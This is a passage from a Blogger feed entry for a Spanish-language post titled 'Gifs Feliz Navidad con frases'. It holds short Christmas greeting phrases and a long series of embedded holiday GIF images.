navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imagenes navidad"}],"title":{"type":"text","$t":"Gifs Feliz Navidad con frases "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ETarjetas con frases de Navidad\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;Navidad solamente esta palabra llena nuestros corazones de alegría. No importa cuántas horas estemos en la cocina para preparar las comidasde Navidad,\u0026nbsp; o los nervios de ir a comprar los regalos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Cuando se acerca el día de Navidad,\u0026nbsp; \u0026nbsp;sentíamos esa emoción que sentíamos cuando éramos niños, el mismo calor que envuelve nuestro corazón, se percibe esa magia que solo Navidad\u0026nbsp; es caaz de llenar\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Etarjetas con dedicatorias para felicitar la Navidad\u003C\/b\u003E. Una bonita manera de expresar nuestros deseos de\u0026nbsp; \u0026nbsp;feliz Navidad a los amigos y familiares es con tarjetas de Navidad.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHoy mandar una felicitación es más fácil que nunca y además es gratis ya que podemos hacerlo por Internet.\u0026nbsp; Descarga estos gifs para felicitar a tu familia, seguro que les encanta.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3lx9YM73sbzMMN5q17IOX_-10Mqibzwz0O9mo2xKetRryCHvzI9kU_pkLhbqTzDH8XsoC39AHkxGQi8K8moyTdeI-bSoGO-5_j4mzMY9LlsL4JzesFq4T-K-VnUrL5XDJzMEG5vglS-A\/s1600-h\/53MfULam0Tj9%5B2%5D.gif\"\u003E\u003Cimg alt=\"53MfULam0Tj9\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQjSvFTA_12ddu0hcxyo5XIhHa78giIRX7oDErmuKZ-VL0oy7Qued4tHEAsZZMB3EFNWBfIdO7LI4HNBNgvfFkQ2xokVqfiF7jaGJo4aQyqlgPzPbjEHOyTfELYlJeSHbPJp4561p7-QY\/?imgmax=800\" style=\"display: inline;\" title=\"53MfULam0Tj9\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E  \u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbdg4pZfv2p3yX8ysSiVR805gu5vlIMi-F4D5m-7ZeaxFrT5ftOQFVYQtbmSvjBTL_AiKyTkR2b7gROUAKdqpSiayfqhhentM22LIiabjN3FzKa_ksZz0_UMXszjgW98mih1NYVqszIHs\/s600\/frases+navidad+%252815%2529%255B2%255D.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbdg4pZfv2p3yX8ysSiVR805gu5vlIMi-F4D5m-7ZeaxFrT5ftOQFVYQtbmSvjBTL_AiKyTkR2b7gROUAKdqpSiayfqhhentM22LIiabjN3FzKa_ksZz0_UMXszjgW98mih1NYVqszIHs\/w640-h400\/frases+navidad+%252815%2529%255B2%255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaM0bv8TCLFcEBco3IhQ2iCLD4pXOgpm_vsWDebpBDjlPdal8Ofqp2XWXmMcCWT5V6HSu42KtruzdibLOw1nWy0Rg162__4eRKTw_j0WLyr8pPFZ9phhh-QOz406cuhxhFHmZQZ-_3xI\/s1600-h\/frases%20navidad%20(16)%5B2%5D.gif\"\u003E\u003Cimg alt=\"frases navidad (16)\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA4a43zC5AJ23tLfvO1H_mJTGra06g6ubNgkzqsLwOe4S5izF3TPQe6OqDkZ_LVMC6dFfY0SqNMqCmammHVpTpJr4cNFF2HGagFj4fDqOOBBh5QdpjF6Zu7i4a-moFEutePOjVMhoCXxk\/?imgmax=800\" style=\"display: inline;\" title=\"frases navidad (16)\" width=\"550\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESi no sabes que regalar a tus seres más queridos en Navidad, regalales tu amor. Feliz Navidad!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKZ4ngs1sKHhHAvYAa5-EmiP2r2fZV5Genx9d5XtGaPsGpWEhwyMpGzHyUuGm2UpNvzHhgn8TjVsosXHIAZzR2P9gcXq13BbQb19xXT6mhknfvNug-Qg13XVqblMcUfsS7OPwWZmAEAMs\/s1600-h\/frases%20navidad%20(17)%5B2%5D.gif\"\u003E\u003Cimg alt=\"frases navidad (17)\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr7yBYy9-HEK217QXA6faH6oQDPX-L3zPKgNKguzi011mvQMUZ2gd0LG-TOXl66L7-xScplPEDPrYD9GYA6lxbI3p1Eicn-D-GuVeHVYuf7QZgKFEMkyCdgq3jNeA73P-7dyX3OKDBQoc\/?imgmax=800\" style=\"display: inline;\" title=\"frases navidad (17)\" width=\"550\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELa navidad es ese niño que nace en nuestro interior, que motiva en nuestros corazones los sentimientos más nobles, y esa esperanza por un mañana mejor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt52nROrdXeg7wukbK3xerjojuxVIWfFsyAKPK-QkZA_1KFfZv_HFSwqjuESshbkitfjGeF1rsELApJc-0t43cEnelrdJUJEFumM16pU8HZeq4kbWKo2yClIYO8enRd8FYapG2fwD32xM\/s1600-h\/frases%20navidad%20(18)%5B2%5D.gif\"\u003E\u003Cimg alt=\"frases navidad (18)\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjypX1MlEQYjar3yAyzQGott0TQGF33xhSgKDN75Nf2pT_4ObomlacaoHndO2vW51CyK0_X3MhjRBWYfvFcJA9R78k6Ewt0cAHZ2p0cak90bul0tG1wNWnpv9wOZvsPKcsDiTbHEPj2cf0\/?imgmax=800\" style=\"display: inline;\" title=\"frases navidad (18)\" width=\"522\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eno existe la navidad ideal, solo la navidad que usted decida crear como reflejo de sus valores, deseos, querido y tradiciones\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHHhwZea_lZ35WnhmUct0KsYo7VdMs2sW_FXSTgZVRvHuU90XDkU6GW9zla9XFpbm-fcv_46cgPq2zTgTfNf6Bg6F4uF_ljBGHlBu-59SVcfUiCntt1nvSM4SXdTBbH9raX5a4iRBTNL8\/s1600-h\/n63%5B2%5D.gif\"\u003E\u003Cimg alt=\"n63\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdUIsMHb2EfKNGA-kZLDqkZVsrpKTfHVNFllgyBqq3SxlJq12G9qg0QxaFwnm_giOC1Lou9Wd6-spbKA0DbkIMgKu2qpuoN7Oalmph6a7ix2ndTEUuQczJW9shOmMOUfRn-FOBqaLmyKw\/?imgmax=800\" style=\"display: inline;\" title=\"n63\" width=\"550\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TDvZw8einiH-n_8rRnY4sMV2KnzqymgaiPBAn4C-OSL7rsU5EPDt3Xp-rnxKufQezm4PVyhuvbmbUAfbDiz494q-UHtsedMi9QS9tp5xnK8w3WzSKkmsXLiVdeF_iCCOdQn6611Qs10\/s1600-h\/n37%5B2%5D.gif\"\u003E\u003Cimg alt=\"n37\" height=\"385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihAJgh083u3raSwKpo5rO1ijuYkvrvDBIPEKyKAq9CJvz_ZZ-riZr1meI3EXydZGW6yl6PL3jzm5PCTevp40wQebvAEGAvytl8A6fKr18w5t-KuastiQ5O5LWT31XGgmAjLjq3F749ZSo\/?imgmax=800\" style=\"display: inline;\" title=\"n37\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCiFH7GunSF3pWjfFeTn65bBbtnAXTPmPGrDW-t1W8sSxOQJoVBxwdONDV51SdsYMiTZZaypoKDjIylRp4oV6xziDhsqB0RiTaeTb9Xn8TbZC0VIcvg5I_ERg1Np15hk-rh9u0xFGkAJM\/s1600-h\/n41%5B2%5D.gif\"\u003E\u003Cimg alt=\"n41\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFc9YMdGyQbjBSpkiw3XPhVW8II7ITp3UGU3breQV7X6lvqFbX0A0M_jR0At6leSIXIHi7DejWaio6J799kCZZrAkVNG1lenNOoSRQE6J3y5K3Hap83yDmhOjxXYFx9_wgpi75OW4W4BE\/?imgmax=800\" style=\"display: inline;\" title=\"n41\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSy6wFO88Fzl-TBQ5o0KloNAmaT4JpjMuzp_jd3dGCBYLFUUc43_oirQOun9z2l37RDCPowHVpIFB1uU7R45qjR-l-9C9FNQgOmULnu_nBm65qvgGRLMZfms_ZIfzK8aau8sg8LoANv3o\/s1600-h\/n42%5B2%5D.gif\"\u003E\u003Cimg alt=\"n42\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIHrSi1sivcZPtheRwKpLNbE8pMeCJque9eIc9Om8z-dZWBLtgYFvqA-KdEt5p6ka0rA3SSW9GL6_XDdmucqrwBp_2yQmJXQRdZg5oxSZaEBOvNtS9sxkJ1f7EU2Bsyay9Cjm8UIfp4Y\/?imgmax=800\" style=\"display: inline;\" title=\"n42\" width=\"471\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgASRQnjdqMltmom2LwZTVcVeCw7PUPCXtK5eY4gJbg2wPnVg18kj79BtKQOLKTfybnQczH1pDYZLtIiMv7cQqZggDwbDWiNpPorKrCH-kAX8JcC57yToA1VTqB5cBqs4XyLSFIxCs6dVk\/s600\/frases+b%25C2%25A1navidad.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases cortas navidad\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgASRQnjdqMltmom2LwZTVcVeCw7PUPCXtK5eY4gJbg2wPnVg18kj79BtKQOLKTfybnQczH1pDYZLtIiMv7cQqZggDwbDWiNpPorKrCH-kAX8JcC57yToA1VTqB5cBqs4XyLSFIxCs6dVk\/w640-h480\/frases+b%25C2%25A1navidad.gif\" title=\"frases cortas navidad\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad no es un momento ni una estación, sino un estado de la mente. Valorar la paz y la generosidad y tener merced es comprender el verdadero significado de Navidad\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaludos de Navidad groseros para los amigos de confianza\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRtUxEqAs7RyAiUDqcvUhSqfMfukd0ll8YIB67Omnrd7KOE4ztIMCqN7oBQ24XiUE9y8Z1lyM9Bta8-tr5kiDooZdgmLYHTQOXV9eI1DPFjRxktfZ1JglTkzgRO-TIgckN54FSLkFU41Q\/s600\/n48_thumb.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRtUxEqAs7RyAiUDqcvUhSqfMfukd0ll8YIB67Omnrd7KOE4ztIMCqN7oBQ24XiUE9y8Z1lyM9Bta8-tr5kiDooZdgmLYHTQOXV9eI1DPFjRxktfZ1JglTkzgRO-TIgckN54FSLkFU41Q\/w640-h480\/n48_thumb.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESan José, la virgen María, el buey, la asociación protectora de animales de Galilea, los pastores, la asociación de vecinos de Belén, el niño, los reyes magos, los pajes, los camellos, su **** madre, la suegra, la perra, la parienta, los niños y www.todonavidad.info\u0026nbsp; os deseamos una muy Feliz Navidad!!\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOKD5f_r5cDr_ioEmBpeZRdSeopDBy2B9WiQeKLNP_myyt-sbZ8vUJETKitbx_upeO93daC9S_T5txh9LJL0Gux3ZzDM3S1cN0lE3oXzcROcgcbHOnYm6DUdZZZMoFwKVTxgaSJKv2mPc\/s1600-h\/n44%5B2%5D.gif\"\u003E\u003Cimg alt=\"n44\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIZD0fIhce4vHEAYQC5PYIH-rfbJUimk3nGc-ne8TLkjEqqMOYGD8NsvzSbZ7ffhAHYp4Y_3le0f00BpLEhCPo-rgCV8zcsMzU6IpuEtCqBDAoIsJTyA0UHR-5Svch5mKvlekpixN7P1s\/?imgmax=800\" style=\"display: inline;\" title=\"n44\" width=\"550\" \/\u003E\u003C\/a\u003E \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgImTwx-W3A5230mD-344lquDwkeSH9IMb9g4Kwra3cRV01h5sAE_ZOClK29rFmm6TM_IUoxog_MnH4BuyDs0mqxZ8gtIV6clt7Q4SsIuDjBGnn1Ac9rqnY7sbyCEdzMx2H7IIXVdpWZM\/s1600-h\/n54%5B2%5D.gif\"\u003E\u003Cimg alt=\"n54\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0uFkM1wXUg6CbdXQdN5PkBeuRCudaiqO-TSMyitjyLMbM_bxDPIVu7lT1s_J-raMyXAcgzEVYgxkuE-8rfhY0E5di6r3eWCJit3J7EZqOrC2T6CY1Bgb_mVO3hO0KArpYrklqSE107k\/?imgmax=800\" style=\"display: inline;\" title=\"n54\" width=\"519\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSgyGZ5n_Y_g6No6Jwd46B2MBChOS3j-EvIbkHZADLjjCKb-lNAKlnwKntOA24P8S7rZOxR64kky4x9YVtjYwf3g9gp_bw4kGVgS9TDiM6VQpX7teN1Wmc29l4M2-8fU8qf7qSkFW804\/s600\/feliz+navidad+frases+largas.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gifs Feliz Navidad con frases\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSgyGZ5n_Y_g6No6Jwd46B2MBChOS3j-EvIbkHZADLjjCKb-lNAKlnwKntOA24P8S7rZOxR64kky4x9YVtjYwf3g9gp_bw4kGVgS9TDiM6VQpX7teN1Wmc29l4M2-8fU8qf7qSkFW804\/w640-h480\/feliz+navidad+frases+largas.gif\" title=\"Gifs Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EUna pandereta suena, la Navidad llegando está, ya se acerca el nacimiento del Niño Jesús en el portal. Un Nuevo año a la vuelta de la esquina está. Y yo os deseo a todos que contentos y alegres, en éstas Fiestas os reunáis.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSZxaBpEAwcNL1NQI-DK8rxeBE1t4v-m6yAUfr3aWXnz2wK-V-Afe5kRSoSvHPP-Dqj_nwDvw8KxxtBmiKWler6_CfIj5a2qZZyJDZdI-Op6vx4fkoWPTOS6f5zNAq0Y56Z2-q8ul0IJg\/s1600-h\/n57%5B2%5D.gif\"\u003E\u003Cimg alt=\"n57\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw2Vh9RfkdlLtRAKDS_m7v6s8KRVNzPcyM1pnmf93mu756WPimmoslRY2XZaVjY7bl_5nJU7eTgUfPbLsMZtIQvnGnmc99IQTqrfRUiy2n6CWOUevXCfQNakDxxqQJ3nfAEznaQQzT12w\/?imgmax=800\" style=\"display: inline;\" title=\"n57\" width=\"514\" \/\u003E\u003C\/a\u003E \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQN-jEcCeDA5dJ3txR3NbvQc_NavBu4hI8a8cTbPJWJK5qFehaMCR2vjh5xDDFfLJK9EGfmk8GuRhtB8yE763vGnAqVC_QgueJpvjHJyTvXBfwIO8WJiAUDAG7E6jrgQ3aq_m5wrG5eA\/s1600-h\/n9%5B2%5D.gif\"\u003E\u003Cimg alt=\"n9\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD6nwHkDzmDf84X9iidn5EYgOcIvhDHMXt0Pt3cHUS6emKdyAfcLuUC84Yjraevy9L4CFvlXoAzkn730WSphTUIl-ZgZKhk1Dd7RmTn3bOXI_xqgMSaneEFlOjbp5xM_35gR3Jt_q5BGs\/?imgmax=800\" style=\"display: inline;\" title=\"n9\" width=\"513\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm9z-wDoShkc60ICi_Kx5LSFIspQ1_j7MddYFTIWePtdbGwqrLPEor5rGdAUc4ttASauN3D3Tb4N1g8PtFPDVpppDUqbwIfPScVH9LazPxtlTT5JT8RqXdsHf6OMFah4ztFf1ylAAAWcM\/s1600-h\/n28%5B2%5D.gif\"\u003E\u003Cimg alt=\"n28\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtQzEtYf4r4RMXHKsX-wWAX5rwbfa_tTVHtU-qviu37o0FD32UeaYqJJ3U5ifQjdh2YuDbCVZ35DHJIeKw1_pJlAPKmh_6DDXtip-y5eIw59JQC9UUtMewTYqwSBR7V4M2S0Gjs5QFAw\/?imgmax=800\" style=\"display: inline;\" title=\"n28\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5qE2fG3KrZu7AksqKCGb45Xd-2H15POxQj2E8F1tEL-5lnWagabVlCnXGPieSI9nr9qkHPkxfmDZEbktVvRPBDWLZPi7Zr1N0Fm80hycyUgUQoETkcbXo-lKc8nd1dKlfyMvh2n2SGdg\/s1600-h\/n32%5B2%5D.gif\"\u003E\u003Cimg alt=\"n32\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRKLQaHgpyRH8yZJprmjZZGT7GCyXKVAkJFdqAcV2mmhBds6mQe5e1rEc2ynDOqpSwJwFDJWrf14KlpZUJuE3OMUThCZme2Rz3kF72ec0gjmKDsGpHzFahA_mtjii9kcnCONjWE-tHJA\/?imgmax=800\" style=\"display: inline;\" title=\"n32\" width=\"550\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1f9ml44N3PdDzt1V0IUgZROekOWDUl52SWx5HOpvTPoGpYRhkVIFg4rwVASG9tLqkmou8afXcbhw76VTLwb161uAGLdV-D-2aBok-Vtc5CrPI8XUZj2KQcirkwh4pEZFC9wWLaukIFH0\/s1600-h\/n33%5B2%5D.gif\"\u003E\u003Cimg alt=\"n33\" height=\"487\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgveCtb7Mux5gT9DDp83fJ5h3lBz3lKWhDqbvz9g8fR1yPy-ZPEZHjJIzr0fEqJOQc1AIMK6sT4FdUmZn4g4e19pGLnggVDDLgx_yiOPA5CT7CUElXcv18MSwwCfCc7nWE6TpdfY0-frBM\/?imgmax=800\" style=\"display: inline;\" title=\"n33\" width=\"501\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJUVkUgRPKKCg2zflNyToReVaXUL__6VpvyOhMkxQOxht3hRiLkAYeQm4l0CZtbmFmTNZiEW9Lv99X3Du6CErjx0IQ1yfFhFDIgF4lRvKimkHYbfqOvSUmjscfJ3448wJ5sv-Ez1MDldU\/s1600-h\/n39%5B2%5D.gif\"\u003E\u003Cimg alt=\"n39\" height=\"331\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzt8XH9hbZLoBigTmjfQE-6gb9zE-r2Amo-XUi74L6XUl9w4y40qx82HGsqIIkZYJ4BwzWjEP1wj4CdRAbCQdgnXxrNOiBhHPTgHwzly2XSjqyNGTMLifVyPeNjSkHe2QD1q0H6vui0o\/?imgmax=800\" style=\"display: inline;\" title=\"n39\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh76rFW9NjbrncWtE7QW64zQFxNUDmugIvZdh5XEZ5Y3Dl7O0E6BQSVXN_IrvGAyToPBo9sQNYHdAatSwIk2gs4d5XGYj9q51Jk97XUiX284KpMCZBXCcXM7jEDtKziWn6lPt4yH5tpJe4\/s1600-h\/n40%5B2%5D.gif\"\u003E\u003Cimg alt=\"n40\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzflpTwSTxGkUFHhESWOeNJgbwxIqw6C9Xz10GM6KuCowLped-gwERtjtnrDSIXJGqRNBTcdfEPQC5DdYcizUMl9Qz4zdBcINmUdPsQXsRCcUgqFpxK4ALywB22PqXpQQnlFHth3bp0zY\/?imgmax=800\" style=\"display: inline;\" title=\"n40\" width=\"534\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKIwg0jyNdYSiTU44-KfCpaWkkIGDCy_S12HGNcp5mhQDlee5-DRn_F0RcQd-VfhqMjNav6xgY4jkgdp3Y6LZmhQgxFWmGGWAD5oIkH5JklIHxtY2myix9DqV58-dj47icFDEu-wr8tM8\/s1600-h\/n43%5B2%5D.gif\"\u003E\u003Cimg alt=\"n43\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPuj819epTgeNH6HfMVf8YSMOcbW-j042Ld4xv73XP8dc1LrDjc0ntS0ZmfzCRi1boqYTs5DKTr1PQjDfHTlKi62ykNKUMLF-Qz3LJ187H6P8KkbCwWySLlfQ7PlcUEmkTashqWOoOvCk\/?imgmax=800\" style=\"display: inline;\" title=\"n43\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA1Mu2vSwmABwn8a9Ge70ouS_9YlzDWN6omaNKQk7sXJQr-Dd-mXY2jjPWndXM5kVpNNWXcHxrassrPGEkMWJX9zfYhHJST2rT5lryCn-EWDr5lWlfty2r0dAG6M_5qpzat29B49X4TKc\/s1600-h\/n45%5B2%5D.gif\"\u003E\u003Cimg alt=\"n45\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWdEzoXwUxgkd5mmZJPT2t_1OmCb8o4XcS4irU0UDaRSeASAD8JN3pAIj0Z_SdTaVgAZujfIIv36vVKgmqa27uiBDUREFnGRgSWA_RFDsBYBZbqiGFn0Yv3y2hAth7Mv5_3A320GzuRUQ\/?imgmax=800\" style=\"display: inline;\" title=\"n45\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcMo0LT8Hb6JQNd5EXFwwzLFG3iFIyZXvfNRMdlWO66vM1GIPAr8Fo413ocBnUm9M20IdgKr9VpIZmDuOkFGxqc2i_WqAfdLATWg5bP1oQXu4c9013ntau06iMLEdZpq7RDxTv30S4oKI\/s1600-h\/n49%5B2%5D.gif\"\u003E\u003Cimg alt=\"n49\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6DdNFPjqNe5NpBbhOLQ_XiQ495rdFjB5_494qFURaJFyB02m0j3ik0fVI_Ced2IlahXNG94oUJB2-kdw09e5CN_hOXzvLorg3ZnrfkiN4SP0QqCn5Odj8-7txYj-o-IKLahNKNA29p0Q\/?imgmax=800\" style=\"display: inline;\" title=\"n49\" width=\"550\" \/\u003E\u003C\/a\u003E \u003Cimg height=\"300\" src=\"file:\/\/\/C:\/Users\/Maria\/Desktop\/n67(1).gif\" width=\"300\" \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm6I91XOioDQTT-7MMrLlQzPlhHSZBeRzIhHxQQBGk9gKAwhYeNiFnNgkOgVQ9wS3njmcVZ3FhTeOq1dfCVMu8YYXaOzlakIXJrh6E8ifFO08C9B-ZuePaG6eRIaWSRoORv0dSVU3_MKg\/s1600-h\/feliz_navidad_26%5B2%5D.gif\"\u003E\u003Cimg alt=\"feliz_navidad_26\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkkTBepHhqlRBu6vj6f_NSSHv-4d6RwZUulhlCJkl38Xw__Q75FUKBqafU2c_bJ6Gxc3Mf9v-6th0lyALGcjO4EgiaD6uh0rdP8jUAp9qFyRbOrWEeizAKiLRodzgi9LY3zPn7jYseBtM\/?imgmax=800\" style=\"display: inline;\" title=\"feliz_navidad_26\" width=\"348\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hSMPnbbxLAmtgjV9Ip_8g9DlA3rUpymObqT-UQF1nBHTSukfySMSk3P2cKmn0Xr8EFifcqHHCG3xo0W2ijcvrWvLxElTuGrGR8vSoxD-VBTyHueEtfGFDoNS-URRg7x0hBqg6t22uV0\/s1600-h\/n25%5B2%5D.gif\"\u003E\u003Cimg alt=\"n25\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaX3YN2Kv012eYmJ-_E7Rvl1XUXO6iZmYzmf40On9pLGZotx1ptRXq5PdIZsQ8xx_WoYsFUKEqk-iGISZTB8hXX3bloDkHWH0mIycl0s0C5jlu5PHPiXwHXOKKaEZZilFJGXn4nADZW1A\/?imgmax=800\" style=\"display: inline;\" title=\"n25\" width=\"538\" 